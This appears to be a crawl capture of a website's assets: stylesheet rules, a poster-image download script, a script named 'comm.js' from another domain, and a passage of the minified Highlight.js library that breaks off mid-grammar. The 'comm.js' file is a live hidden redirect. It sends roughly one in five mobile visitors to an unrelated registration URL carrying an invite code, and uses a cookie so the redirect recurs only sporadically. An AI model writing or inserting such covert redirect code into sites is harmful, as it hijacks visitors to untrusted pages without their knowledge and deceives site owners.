        position: absolute;
        right: 30px;
        margin-left: 0;
        width: 110px;
        height: 34px;
        border: 1px solid #f2f5f9;
        background-color: #fff;
        color: #555;
        font-size: 14px;
    }
}


/* navi */

#page {
    text-align: center;
    padding: 0px 15px 5px;
}

#page li {
    display: inherit
}

#page li {
    display: inherit
}

#page strong {
    font-weight: 400
}

#page .layui-laypage a,
#page .layui-laypage span {
    display: inline-block;
    vertical-align: middle;
    border-color: #f6f6f6;
    padding: 0 27px;
    height: 40px;
    color: #8e8e8e;
    line-height: 40px;
    margin: 0 -1px 5px 0;
    background-color: #fff;
    font-size: 14px;
}

#page .thisclass a {
    background-color: #5298ff!important;
    color: #fff;
}


/* sky */

.mk-dark-mode-sky,
.mk-dark-mode-sky:before {
    content: "";
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 999999999;
    transition: 2s ease all;
}

.mk-dark-mode-sky {
    background: linear-gradient(#feb8b0, #fef9db);
}

.mk-dark-mode-sky:before {
    opacity: 0;
    background: linear-gradient(#4c3f6d, #6c62bb, #93b1ed);
}

.night .mk-dark-mode-sky:before {
    opacity: 1;
}


/*mode */

.mk-dark-mode-planet {
    z-index: 1999999999;
    position: fixed;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    transform-origin: center bottom;
    transition: 2s cubic-bezier(.7, 0, 0, 1) all;
}

.mk-dark-mode-planet:after {
    position: absolute;
    left: 35%;
    top: 40%;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    content: "";
    background: linear-gradient(#fefefe, #fffbe8);
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/yoniu_poster/yoniu.js
body_size: 669
content:
/* http://www.nmsl.wang */
	function h2c_(){
		var width = document.querySelector("#yoniu-poster").offsetWidth;
		var height = document.querySelector("#yoniu-poster").offsetHeight;
		var scale = 2;
		var canvas = document.createElement("canvas");
		var rect = document.querySelector("#yoniu-poster").getBoundingClientRect();
		canvas.width = width * scale;
		canvas.height = height * scale;
		var context = canvas.getContext("2d");
		context.scale(scale, scale);
		context.translate(-rect.left, -rect.top);
		var options = {
			scale: scale,
			canvas: canvas,
			width: width,
			height: height,
			taintTest: true,
			useCORS: true,
			dpi: window.devicePixelRatio,
		};
		html2canvas(document.querySelector("#yoniu-poster")).then(function(canvas) {
			var imgUrl = canvas.toDataURL("image/png", 1.0);
			var blob = base64Img2Blob(imgUrl);
			var aLink = document.querySelector("#yp-download");
			var evt = document.createEvent("HTMLEvents");
			aLink.download = new Date().getTime() + ".png";
			aLink.href = URL.createObjectURL(blob);
			aLink.innerHTML = "保存图片";
			aLink.target = "_blank";
			document.querySelector("#yp-load-yp").style = "display:none";
		});
	}
	function base64Img2Blob(code){
		var parts = code.split(';base64,');
		var contentType = parts[0].split(':')[1];
		var raw = window.atob(parts[1]);
		var rawLength = raw.length;

		var uInt8Array = new Uint8Array(rawLength);

		for (var i = 0; i < rawLength; ++i) {
		  uInt8Array[i] = raw.charCodeAt(i);
		}

		return new Blob([uInt8Array], {type: contentType});
	}

--- FILE ---
content_type: application/javascript
request_url: https://so.123yyds.icu/js/comm.js
body_size: 225
content:

function isMobile() {
    return /Mobi|Android/i.test(navigator.userAgent);
}

function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days * 864e5).toUTCString();
    document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires}; path=/`;
}

function getCookie(name) {
    const match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
    return match ? decodeURIComponent(match[2]) : null;
}

if (isMobile()) {
    const serversCookie = getCookie('servers');
    
    if (serversCookie !== '1') {
        const randomNum = Math.random();
        if (randomNum < 1 / 5) {
            setCookie('servers', '1', 1); 
            window.location.href = 'https://www.w2zcr7.com:9132/entry/register83791/?i_code=45370292'; 
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/hljs/hljs_src/highlight.min.js
body_size: 50105
content:
/*!
  Highlight.js v11.3.1 (git: 2a972d8658)
  (c) 2006-2021 Ivan Sagalaev and other contributors
  License: BSD-3-Clause
 */
var hljs=function(){"use strict";var e={exports:{}};function t(e){
return e instanceof Map?e.clear=e.delete=e.set=()=>{
throw Error("map is read-only")}:e instanceof Set&&(e.add=e.clear=e.delete=()=>{
throw Error("set is read-only")
}),Object.freeze(e),Object.getOwnPropertyNames(e).forEach((n=>{var i=e[n]
;"object"!=typeof i||Object.isFrozen(i)||t(i)})),e}
e.exports=t,e.exports.default=t;var n=e.exports;class i{constructor(e){
void 0===e.data&&(e.data={}),this.data=e.data,this.isMatchIgnored=!1}
ignoreMatch(){this.isMatchIgnored=!0}}function r(e){
return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#x27;")
}function s(e,...t){const n=Object.create(null);for(const t in e)n[t]=e[t]
;return t.forEach((e=>{for(const t in e)n[t]=e[t]})),n}const o=e=>!!e.kind
;class a{constructor(e,t){
this.buffer="",this.classPrefix=t.classPrefix,e.walk(this)}addText(e){
this.buffer+=r(e)}openNode(e){if(!o(e))return;let t=e.kind
;t=e.sublanguage?"language-"+t:((e,{prefix:t})=>{if(e.includes(".")){
const n=e.split(".")
;return[`${t}${n.shift()}`,...n.map(((e,t)=>`${e}${"_".repeat(t+1)}`))].join(" ")
}return`${t}${e}`})(t,{prefix:this.classPrefix}),this.span(t)}closeNode(e){
o(e)&&(this.buffer+="</span>")}value(){return this.buffer}span(e){
this.buffer+=`<span class="${e}">`}}class c{constructor(){this.rootNode={
children:[]},this.stack=[this.rootNode]}get top(){
return this.stack[this.stack.length-1]}get root(){return this.rootNode}add(e){
this.top.children.push(e)}openNode(e){const t={kind:e,children:[]}
;this.add(t),this.stack.push(t)}closeNode(){
if(this.stack.length>1)return this.stack.pop()}closeAllNodes(){
for(;this.closeNode(););}toJSON(){return JSON.stringify(this.rootNode,null,4)}
walk(e){return this.constructor._walk(e,this.rootNode)}static _walk(e,t){
return"string"==typeof t?e.addText(t):t.children&&(e.openNode(t),
t.children.forEach((t=>this._walk(e,t))),e.closeNode(t)),e}static _collapse(e){
"string"!=typeof e&&e.children&&(e.children.every((e=>"string"==typeof e))?e.children=[e.children.join("")]:e.children.forEach((e=>{
c._collapse(e)})))}}class l extends c{constructor(e){super(),this.options=e}
addKeyword(e,t){""!==e&&(this.openNode(t),this.addText(e),this.closeNode())}
addText(e){""!==e&&this.add(e)}addSublanguage(e,t){const n=e.root
;n.kind=t,n.sublanguage=!0,this.add(n)}toHTML(){
return new a(this,this.options).value()}finalize(){return!0}}function g(e){
return e?"string"==typeof e?e:e.source:null}function d(e){return f("(?=",e,")")}
function u(e){return f("(?:",e,")*")}function h(e){return f("(?:",e,")?")}
function f(...e){return e.map((e=>g(e))).join("")}function p(...e){const t=(e=>{
const t=e[e.length-1]
;return"object"==typeof t&&t.constructor===Object?(e.splice(e.length-1,1),t):{}
})(e);return"("+(t.capture?"":"?:")+e.map((e=>g(e))).join("|")+")"}
function b(e){return RegExp(e.toString()+"|").exec("").length-1}
const m=/\[(?:[^\\\]]|\\.)*\]|\(\??|\\([1-9][0-9]*)|\\./
;function E(e,{joinWith:t}){let n=0;return e.map((e=>{n+=1;const t=n
;let i=g(e),r="";for(;i.length>0;){const e=m.exec(i);if(!e){r+=i;break}
r+=i.substring(0,e.index),
i=i.substring(e.index+e[0].length),"\\"===e[0][0]&&e[1]?r+="\\"+(Number(e[1])+t):(r+=e[0],
"("===e[0]&&n++)}return r})).map((e=>`(${e})`)).join(t)}
const x="[a-zA-Z]\\w*",w="[a-zA-Z_]\\w*",y="\\b\\d+(\\.\\d+)?",_="(-?)(\\b0[xX][a-fA-F0-9]+|(\\b\\d+(\\.\\d*)?|\\.\\d+)([eE][-+]?\\d+)?)",v="\\b(0b[01]+)",O={
begin:"\\\\[\\s\\S]",relevance:0},k={scope:"string",begin:"'",end:"'",
illegal:"\\n",contains:[O]},N={scope:"string",begin:'"',end:'"',illegal:"\\n",
contains:[O]},M=(e,t,n={})=>{const i=s({scope:"comment",begin:e,end:t,
contains:[]},n);i.contains.push({scope:"doctag",
begin:"[ ]*(?=(TODO|FIXME|NOTE|BUG|OPTIMIZE|HACK|XXX):)",
end:/(TODO|FIXME|NOTE|BUG|OPTIMIZE|HACK|XXX):/,excludeBegin:!0,relevance:0})
;const r=p("I","a","is","so","us","to","at","if","in","it","on",/[A-Za-z]+['](d|ve|re|ll|t|s|n)/,/[A-Za-z]+[-][a-z]+/,/[A-Za-z][a-z]{2,}/)
;return i.contains.push({begin:f(/[ ]+/,"(",r,/[.]?[:]?([.][ ]|[ ])/,"){3}")}),i
},S=M("//","$"),R=M("/\\*","\\*/"),j=M("#","$");var A=Object.freeze({
__proto__:null,MATCH_NOTHING_RE:/\b\B/,IDENT_RE:x,UNDERSCORE_IDENT_RE:w,
NUMBER_RE:y,C_NUMBER_RE:_,BINARY_NUMBER_RE:v,
RE_STARTERS_RE:"!|!=|!==|%|%=|&|&&|&=|\\*|\\*=|\\+|\\+=|,|-|-=|/=|/|:|;|<<|<<=|<=|<|===|==|=|>>>=|>>=|>=|>>>|>>|>|\\?|\\[|\\{|\\(|\\^|\\^=|\\||\\|=|\\|\\||~",
SHEBANG:(e={})=>{const t=/^#![ ]*\//
;return e.binary&&(e.begin=f(t,/.*\b/,e.binary,/\b.*/)),s({scope:"meta",begin:t,
end:/$/,relevance:0,"on:begin":(e,t)=>{0!==e.index&&t.ignoreMatch()}},e)},
BACKSLASH_ESCAPE:O,APOS_STRING_MODE:k,QUOTE_STRING_MODE:N,PHRASAL_WORDS_MODE:{
begin:/\b(a|an|the|are|I'm|isn't|don't|doesn't|won't|but|just|should|pretty|simply|enough|gonna|going|wtf|so|such|will|you|your|they|like|more)\b/
},COMMENT:M,C_LINE_COMMENT_MODE:S,C_BLOCK_COMMENT_MODE:R,HASH_COMMENT_MODE:j,
NUMBER_MODE:{scope:"number",begin:y,relevance:0},C_NUMBER_MODE:{scope:"number",
begin:_,relevance:0},BINARY_NUMBER_MODE:{scope:"number",begin:v,relevance:0},
REGEXP_MODE:{begin:/(?=\/[^/\n]*\/)/,contains:[{scope:"regexp",begin:/\//,
end:/\/[gimuy]*/,illegal:/\n/,contains:[O,{begin:/\[/,end:/\]/,relevance:0,
contains:[O]}]}]},TITLE_MODE:{scope:"title",begin:x,relevance:0},
UNDERSCORE_TITLE_MODE:{scope:"title",begin:w,relevance:0},METHOD_GUARD:{
begin:"\\.\\s*[a-zA-Z_]\\w*",relevance:0},END_SAME_AS_BEGIN:e=>Object.assign(e,{
"on:begin":(e,t)=>{t.data._beginMatch=e[1]},"on:end":(e,t)=>{
t.data._beginMatch!==e[1]&&t.ignoreMatch()}})});function I(e,t){
"."===e.input[e.index-1]&&t.ignoreMatch()}function T(e,t){
void 0!==e.className&&(e.scope=e.className,delete e.className)}function L(e,t){
t&&e.beginKeywords&&(e.begin="\\b("+e.beginKeywords.split(" ").join("|")+")(?!\\.)(?=\\b|\\s)",
e.__beforeBegin=I,e.keywords=e.keywords||e.beginKeywords,delete e.beginKeywords,
void 0===e.relevance&&(e.relevance=0))}function B(e,t){
Array.isArray(e.illegal)&&(e.illegal=p(...e.illegal))}function D(e,t){
if(e.match){
if(e.begin||e.end)throw Error("begin & end are not supported with match")
;e.begin=e.match,delete e.match}}function P(e,t){
void 0===e.relevance&&(e.relevance=1)}const H=(e,t)=>{if(!e.beforeMatch)return
;if(e.starts)throw Error("beforeMatch cannot be used with starts")
;const n=Object.assign({},e);Object.keys(e).forEach((t=>{delete e[t]
})),e.keywords=n.keywords,e.begin=f(n.beforeMatch,d(n.begin)),e.starts={
relevance:0,contains:[Object.assign(n,{endsParent:!0})]
},e.relevance=0,delete n.beforeMatch
},C=["of","and","for","in","not","or","if","then","parent","list","value"]
;function $(e,t,n="keyword"){const i=Object.create(null)
;return"string"==typeof e?r(n,e.split(" ")):Array.isArray(e)?r(n,e):Object.keys(e).forEach((n=>{
Object.assign(i,$(e[n],t,n))})),i;function r(e,n){
t&&(n=n.map((e=>e.toLowerCase()))),n.forEach((t=>{const n=t.split("|")
;i[n[0]]=[e,U(n[0],n[1])]}))}}function U(e,t){
return t?Number(t):(e=>C.includes(e.toLowerCase()))(e)?0:1}const z={},K=e=>{
console.error(e)},W=(e,...t)=>{console.log("WARN: "+e,...t)},X=(e,t)=>{
z[`${e}/${t}`]||(console.log(`Deprecated as of ${e}. ${t}`),z[`${e}/${t}`]=!0)
},G=Error();function Z(e,t,{key:n}){let i=0;const r=e[n],s={},o={}
;for(let e=1;e<=t.length;e++)o[e+i]=r[e],s[e+i]=!0,i+=b(t[e-1])
;e[n]=o,e[n]._emit=s,e[n]._multi=!0}function F(e){(e=>{
e.scope&&"object"==typeof e.scope&&null!==e.scope&&(e.beginScope=e.scope,
delete e.scope)})(e),"string"==typeof e.beginScope&&(e.beginScope={
_wrap:e.beginScope}),"string"==typeof e.endScope&&(e.endScope={_wrap:e.endScope
}),(e=>{if(Array.isArray(e.begin)){
if(e.skip||e.excludeBegin||e.returnBegin)throw K("skip, excludeBegin, returnBegin not compatible with beginScope: {}"),
G
;if("object"!=typeof e.beginScope||null===e.beginScope)throw K("beginScope must be object"),
G;Z(e,e.begin,{key:"beginScope"}),e.begin=E(e.begin,{joinWith:""})}})(e),(e=>{
if(Array.isArray(e.end)){
if(e.skip||e.excludeEnd||e.returnEnd)throw K("skip, excludeEnd, returnEnd not compatible with endScope: {}"),
G
;if("object"!=typeof e.endScope||null===e.endScope)throw K("endScope must be object"),
G;Z(e,e.end,{key:"endScope"}),e.end=E(e.end,{joinWith:""})}})(e)}function V(e){
function t(t,n){
return RegExp(g(t),"m"+(e.case_insensitive?"i":"")+(e.unicodeRegex?"u":"")+(n?"g":""))
}class n{constructor(){
this.matchIndexes={},this.regexes=[],this.matchAt=1,this.position=0}
addRule(e,t){
t.position=this.position++,this.matchIndexes[this.matchAt]=t,this.regexes.push([t,e]),
this.matchAt+=b(e)+1}compile(){0===this.regexes.length&&(this.exec=()=>null)
;const e=this.regexes.map((e=>e[1]));this.matcherRe=t(E(e,{joinWith:"|"
}),!0),this.lastIndex=0}exec(e){this.matcherRe.lastIndex=this.lastIndex
;const t=this.matcherRe.exec(e);if(!t)return null
;const n=t.findIndex(((e,t)=>t>0&&void 0!==e)),i=this.matchIndexes[n]
;return t.splice(0,n),Object.assign(t,i)}}class i{constructor(){
this.rules=[],this.multiRegexes=[],
this.count=0,this.lastIndex=0,this.regexIndex=0}getMatcher(e){
if(this.multiRegexes[e])return this.multiRegexes[e];const t=new n
;return this.rules.slice(e).forEach((([e,n])=>t.addRule(e,n))),
t.compile(),this.multiRegexes[e]=t,t}resumingScanAtSamePosition(){
return 0!==this.regexIndex}considerAll(){this.regexIndex=0}addRule(e,t){
this.rules.push([e,t]),"begin"===t.type&&this.count++}exec(e){
const t=this.getMatcher(this.regexIndex);t.lastIndex=this.lastIndex
;let n=t.exec(e)
;if(this.resumingScanAtSamePosition())if(n&&n.index===this.lastIndex);else{
const t=this.getMatcher(0);t.lastIndex=this.lastIndex+1,n=t.exec(e)}
return n&&(this.regexIndex+=n.position+1,
this.regexIndex===this.count&&this.considerAll()),n}}
if(e.compilerExtensions||(e.compilerExtensions=[]),
e.contains&&e.contains.includes("self"))throw Error("ERR: contains `self` is not supported at the top-level of a language.  See documentation.")
;return e.classNameAliases=s(e.classNameAliases||{}),function n(r,o){const a=r
;if(r.isCompiled)return a
;[T,D,F,H].forEach((e=>e(r,o))),e.compilerExtensions.forEach((e=>e(r,o))),
r.__beforeBegin=null,[L,B,P].forEach((e=>e(r,o))),r.isCompiled=!0;let c=null
;return"object"==typeof r.keywords&&r.keywords.$pattern&&(r.keywords=Object.assign({},r.keywords),
c=r.keywords.$pattern,
delete r.keywords.$pattern),c=c||/\w+/,r.keywords&&(r.keywords=$(r.keywords,e.case_insensitive)),
a.keywordPatternRe=t(c,!0),
o&&(r.begin||(r.begin=/\B|\b/),a.beginRe=t(a.begin),r.end||r.endsWithParent||(r.end=/\B|\b/),
r.end&&(a.endRe=t(a.end)),
a.terminatorEnd=g(a.end)||"",r.endsWithParent&&o.terminatorEnd&&(a.terminatorEnd+=(r.end?"|":"")+o.terminatorEnd)),
r.illegal&&(a.illegalRe=t(r.illegal)),
r.contains||(r.contains=[]),r.contains=[].concat(...r.contains.map((e=>(e=>(e.variants&&!e.cachedVariants&&(e.cachedVariants=e.variants.map((t=>s(e,{
variants:null},t)))),e.cachedVariants?e.cachedVariants:q(e)?s(e,{
starts:e.starts?s(e.starts):null
}):Object.isFrozen(e)?s(e):e))("self"===e?r:e)))),r.contains.forEach((e=>{n(e,a)
})),r.starts&&n(r.starts,o),a.matcher=(e=>{const t=new i
;return e.contains.forEach((e=>t.addRule(e.begin,{rule:e,type:"begin"
}))),e.terminatorEnd&&t.addRule(e.terminatorEnd,{type:"end"
}),e.illegal&&t.addRule(e.illegal,{type:"illegal"}),t})(a),a}(e)}function q(e){
return!!e&&(e.endsWithParent||q(e.starts))}class J extends Error{
constructor(e,t){super(e),this.name="HTMLInjectionError",this.html=t}}
const Y=r,Q=s,ee=Symbol("nomatch");var te=(e=>{
const t=Object.create(null),r=Object.create(null),s=[];let o=!0
;const a="Could not find the language '{}', did you forget to load/include a language module?",c={
disableAutodetect:!0,name:"Plain text",contains:[]};let g={
ignoreUnescapedHTML:!1,throwUnescapedHTML:!1,noHighlightRe:/^(no-?highlight)$/i,
languageDetectRe:/\blang(?:uage)?-([\w-]+)\b/i,classPrefix:"hljs-",
cssSelector:"pre code",languages:null,__emitter:l};function b(e){
return g.noHighlightRe.test(e)}function m(e,t,n){let i="",r=""
;"object"==typeof t?(i=e,
n=t.ignoreIllegals,r=t.language):(X("10.7.0","highlight(lang, code, ...args) has been deprecated."),
X("10.7.0","Please use highlight(code, options) instead.\nhttps://github.com/highlightjs/highlight.js/issues/2277"),
r=e,i=t),void 0===n&&(n=!0);const s={code:i,language:r};N("before:highlight",s)
;const o=s.result?s.result:E(s.language,s.code,n)
;return o.code=s.code,N("after:highlight",o),o}function E(e,n,r,s){
const c=Object.create(null);function l(){if(!k.keywords)return void M.addText(S)
;let e=0;k.keywordPatternRe.lastIndex=0;let t=k.keywordPatternRe.exec(S),n=""
;for(;t;){n+=S.substring(e,t.index)
;const r=y.case_insensitive?t[0].toLowerCase():t[0],s=(i=r,k.keywords[i]);if(s){
const[e,i]=s
;if(M.addText(n),n="",c[r]=(c[r]||0)+1,c[r]<=7&&(R+=i),e.startsWith("_"))n+=t[0];else{
const n=y.classNameAliases[e]||e;M.addKeyword(t[0],n)}}else n+=t[0]
;e=k.keywordPatternRe.lastIndex,t=k.keywordPatternRe.exec(S)}var i
;n+=S.substr(e),M.addText(n)}function d(){null!=k.subLanguage?(()=>{
if(""===S)return;let e=null;if("string"==typeof k.subLanguage){
if(!t[k.subLanguage])return void M.addText(S)
;e=E(k.subLanguage,S,!0,N[k.subLanguage]),N[k.subLanguage]=e._top
}else e=x(S,k.subLanguage.length?k.subLanguage:null)
;k.relevance>0&&(R+=e.relevance),M.addSublanguage(e._emitter,e.language)
})():l(),S=""}function u(e,t){let n=1;for(;void 0!==t[n];){if(!e._emit[n]){n++
;continue}const i=y.classNameAliases[e[n]]||e[n],r=t[n]
;i?M.addKeyword(r,i):(S=r,l(),S=""),n++}}function h(e,t){
return e.scope&&"string"==typeof e.scope&&M.openNode(y.classNameAliases[e.scope]||e.scope),
e.beginScope&&(e.beginScope._wrap?(M.addKeyword(S,y.classNameAliases[e.beginScope._wrap]||e.beginScope._wrap),
S=""):e.beginScope._multi&&(u(e.beginScope,t),S="")),k=Object.create(e,{parent:{
value:k}}),k}function f(e,t,n){let r=((e,t)=>{const n=e&&e.exec(t)
;return n&&0===n.index})(e.endRe,n);if(r){if(e["on:end"]){const n=new i(e)
;e["on:end"](t,n),n.isMatchIgnored&&(r=!1)}if(r){
for(;e.endsParent&&e.parent;)e=e.parent;return e}}
if(e.endsWithParent)return f(e.parent,t,n)}function p(e){
return 0===k.matcher.regexIndex?(S+=e[0],1):(I=!0,0)}function b(e){
const t=e[0],i=n.substr(e.index),r=f(k,e,i);if(!r)return ee;const s=k
;k.endScope&&k.endScope._wrap?(d(),
M.addKeyword(t,k.endScope._wrap)):k.endScope&&k.endScope._multi?(d(),
u(k.endScope,e)):s.skip?S+=t:(s.returnEnd||s.excludeEnd||(S+=t),
d(),s.excludeEnd&&(S=t));do{
k.scope&&M.closeNode(),k.skip||k.subLanguage||(R+=k.relevance),k=k.parent
}while(k!==r.parent);return r.starts&&h(r.starts,e),s.returnEnd?0:t.length}
let m={};function w(t,s){const a=s&&s[0];if(S+=t,null==a)return d(),0
;if("begin"===m.type&&"end"===s.type&&m.index===s.index&&""===a){
if(S+=n.slice(s.index,s.index+1),!o){const t=Error(`0 width match regex (${e})`)
;throw t.languageName=e,t.badRule=m.rule,t}return 1}
if(m=s,"begin"===s.type)return(e=>{
const t=e[0],n=e.rule,r=new i(n),s=[n.__beforeBegin,n["on:begin"]]
;for(const n of s)if(n&&(n(e,r),r.isMatchIgnored))return p(t)
;return n.skip?S+=t:(n.excludeBegin&&(S+=t),
d(),n.returnBegin||n.excludeBegin||(S=t)),h(n,e),n.returnBegin?0:t.length})(s)
;if("illegal"===s.type&&!r){
const e=Error('Illegal lexeme "'+a+'" for mode "'+(k.scope||"<unnamed>")+'"')
;throw e.mode=k,e}if("end"===s.type){const e=b(s);if(e!==ee)return e}
if("illegal"===s.type&&""===a)return 1
;if(A>1e5&&A>3*s.index)throw Error("potential infinite loop, way more iterations than matches")
;return S+=a,a.length}const y=v(e)
;if(!y)throw K(a.replace("{}",e)),Error('Unknown language: "'+e+'"')
;const _=V(y);let O="",k=s||_;const N={},M=new g.__emitter(g);(()=>{const e=[]
;for(let t=k;t!==y;t=t.parent)t.scope&&e.unshift(t.scope)
;e.forEach((e=>M.openNode(e)))})();let S="",R=0,j=0,A=0,I=!1;try{
for(k.matcher.considerAll();;){
A++,I?I=!1:k.matcher.considerAll(),k.matcher.lastIndex=j
;const e=k.matcher.exec(n);if(!e)break;const t=w(n.substring(j,e.index),e)
;j=e.index+t}return w(n.substr(j)),M.closeAllNodes(),M.finalize(),O=M.toHTML(),{
language:e,value:O,relevance:R,illegal:!1,_emitter:M,_top:k}}catch(t){
if(t.message&&t.message.includes("Illegal"))return{language:e,value:Y(n),
illegal:!0,relevance:0,_illegalBy:{message:t.message,index:j,
context:n.slice(j-100,j+100),mode:t.mode,resultSoFar:O},_emitter:M};if(o)return{
language:e,value:Y(n),illegal:!1,relevance:0,errorRaised:t,_emitter:M,_top:k}
;throw t}}function x(e,n){n=n||g.languages||Object.keys(t);const i=(e=>{
const t={value:Y(e),illegal:!1,relevance:0,_top:c,_emitter:new g.__emitter(g)}
;return t._emitter.addText(e),t})(e),r=n.filter(v).filter(k).map((t=>E(t,e,!1)))
;r.unshift(i);const s=r.sort(((e,t)=>{
if(e.relevance!==t.relevance)return t.relevance-e.relevance
;if(e.language&&t.language){if(v(e.language).supersetOf===t.language)return 1
;if(v(t.language).supersetOf===e.language)return-1}return 0})),[o,a]=s,l=o
;return l.secondBest=a,l}function w(e){let t=null;const n=(e=>{
let t=e.className+" ";t+=e.parentNode?e.parentNode.className:""
;const n=g.languageDetectRe.exec(t);if(n){const t=v(n[1])
;return t||(W(a.replace("{}",n[1])),
W("Falling back to no-highlight mode for this block.",e)),t?n[1]:"no-highlight"}
return t.split(/\s+/).find((e=>b(e)||v(e)))})(e);if(b(n))return
;if(N("before:highlightElement",{el:e,language:n
}),e.children.length>0&&(g.ignoreUnescapedHTML||(console.warn("One of your code blocks includes unescaped HTML. This is a potentially serious security risk."),
console.warn("https://github.com/highlightjs/highlight.js/issues/2886"),
console.warn(e)),
g.throwUnescapedHTML))throw new J("One of your code blocks includes unescaped HTML.",e.innerHTML)
;t=e;const i=t.textContent,s=n?m(i,{language:n,ignoreIllegals:!0}):x(i)
;e.innerHTML=s.value,((e,t,n)=>{const i=t&&r[t]||n
;e.classList.add("hljs"),e.classList.add("language-"+i)
})(e,n,s.language),e.result={language:s.language,re:s.relevance,
relevance:s.relevance},s.secondBest&&(e.secondBest={
language:s.secondBest.language,relevance:s.secondBest.relevance
}),N("after:highlightElement",{el:e,result:s,text:i})}let y=!1;function _(){
"loading"!==document.readyState?document.querySelectorAll(g.cssSelector).forEach(w):y=!0
}function v(e){return e=(e||"").toLowerCase(),t[e]||t[r[e]]}
function O(e,{languageName:t}){"string"==typeof e&&(e=[e]),e.forEach((e=>{
r[e.toLowerCase()]=t}))}function k(e){const t=v(e)
;return t&&!t.disableAutodetect}function N(e,t){const n=e;s.forEach((e=>{
e[n]&&e[n](t)}))}
"undefined"!=typeof window&&window.addEventListener&&window.addEventListener("DOMContentLoaded",(()=>{
y&&_()}),!1),Object.assign(e,{highlight:m,highlightAuto:x,highlightAll:_,
highlightElement:w,
highlightBlock:e=>(X("10.7.0","highlightBlock will be removed entirely in v12.0"),
X("10.7.0","Please use highlightElement now."),w(e)),configure:e=>{g=Q(g,e)},
initHighlighting:()=>{
_(),X("10.6.0","initHighlighting() deprecated.  Use highlightAll() now.")},
initHighlightingOnLoad:()=>{
_(),X("10.6.0","initHighlightingOnLoad() deprecated.  Use highlightAll() now.")
},registerLanguage:(n,i)=>{let r=null;try{r=i(e)}catch(e){
if(K("Language definition for '{}' could not be registered.".replace("{}",n)),
!o)throw e;K(e),r=c}
r.name||(r.name=n),t[n]=r,r.rawDefinition=i.bind(null,e),r.aliases&&O(r.aliases,{
languageName:n})},unregisterLanguage:e=>{delete t[e]
;for(const t of Object.keys(r))r[t]===e&&delete r[t]},
listLanguages:()=>Object.keys(t),getLanguage:v,registerAliases:O,
autoDetection:k,inherit:Q,addPlugin:e=>{(e=>{
e["before:highlightBlock"]&&!e["before:highlightElement"]&&(e["before:highlightElement"]=t=>{
e["before:highlightBlock"](Object.assign({block:t.el},t))
}),e["after:highlightBlock"]&&!e["after:highlightElement"]&&(e["after:highlightElement"]=t=>{
e["after:highlightBlock"](Object.assign({block:t.el},t))})})(e),s.push(e)}
}),e.debugMode=()=>{o=!1},e.safeMode=()=>{o=!0
},e.versionString="11.3.1",e.regex={concat:f,lookahead:d,either:p,optional:h,
anyNumberOfTimes:u};for(const e in A)"object"==typeof A[e]&&n(A[e])
;return Object.assign(e,A),e})({});return te}()
;"object"==typeof exports&&"undefined"!=typeof module&&(module.exports=hljs);/*! `xml` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{
const a=e.regex,n=a.concat(/[A-Z_]/,a.optional(/[A-Z0-9_.-]*:/),/[A-Z0-9_.-]*/),s={
className:"symbol",begin:/&[a-z]+;|&#[0-9]+;|&#x[a-f0-9]+;/},t={begin:/\s/,
contains:[{className:"keyword",begin:/#?[a-z_][a-z1-9_-]+/,illegal:/\n/}]
},i=e.inherit(t,{begin:/\(/,end:/\)/}),c=e.inherit(e.APOS_STRING_MODE,{
className:"string"}),l=e.inherit(e.QUOTE_STRING_MODE,{className:"string"}),r={
endsWithParent:!0,illegal:/</,relevance:0,contains:[{className:"attr",
begin:/[A-Za-z0-9._:-]+/,relevance:0},{begin:/=\s*/,relevance:0,contains:[{
className:"string",endsParent:!0,variants:[{begin:/"/,end:/"/,contains:[s]},{
begin:/'/,end:/'/,contains:[s]},{begin:/[^\s"'=<>`]+/}]}]}]};return{
name:"HTML, XML",
aliases:["html","xhtml","rss","atom","xjb","xsd","xsl","plist","wsf","svg"],
case_insensitive:!0,contains:[{className:"meta",begin:/<![a-z]/,end:/>/,
relevance:10,contains:[t,l,c,i,{begin:/\[/,end:/\]/,contains:[{className:"meta",
begin:/<![a-z]/,end:/>/,contains:[t,i,l,c]}]}]},e.COMMENT(/<!--/,/-->/,{
relevance:10}),{begin:/<!\[CDATA\[/,end:/\]\]>/,relevance:10},s,{
className:"meta",begin:/<\?xml/,end:/\?>/,relevance:10},{className:"tag",
begin:/<style(?=\s|>)/,end:/>/,keywords:{name:"style"},contains:[r],starts:{
end:/<\/style>/,returnEnd:!0,subLanguage:["css","xml"]}},{className:"tag",
begin:/<script(?=\s|>)/,end:/>/,keywords:{name:"script"},contains:[r],starts:{
end:/<\/script>/,returnEnd:!0,subLanguage:["javascript","handlebars","xml"]}},{
className:"tag",begin:/<>|<\/>/},{className:"tag",
begin:a.concat(/</,a.lookahead(a.concat(n,a.either(/\/>/,/>/,/\s/)))),
end:/\/?>/,contains:[{className:"name",begin:n,relevance:0,starts:r}]},{
className:"tag",begin:a.concat(/<\//,a.lookahead(a.concat(n,/>/))),contains:[{
className:"name",begin:n,relevance:0},{begin:/>/,relevance:0,endsParent:!0}]}]}}
})();hljs.registerLanguage("xml",e)})();/*! `php` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const r={className:"variable",
begin:"\\$+[a-zA-Z_\x7f-\xff][a-zA-Z0-9_\x7f-\xff]*(?![A-Za-z0-9])(?![$])"},t={
className:"meta",variants:[{begin:/<\?php/,relevance:10},{begin:/<\?[=]?/},{
begin:/\?>/}]},a={className:"subst",variants:[{begin:/\$\w+/},{begin:/\{\$/,
end:/\}/}]},n=e.inherit(e.APOS_STRING_MODE,{illegal:null
}),i=e.inherit(e.QUOTE_STRING_MODE,{illegal:null,
contains:e.QUOTE_STRING_MODE.contains.concat(a)}),o=e.END_SAME_AS_BEGIN({
begin:/<<<[ \t]*(\w+)\n/,end:/[ \t]*(\w+)\b/,
contains:e.QUOTE_STRING_MODE.contains.concat(a)}),l={className:"string",
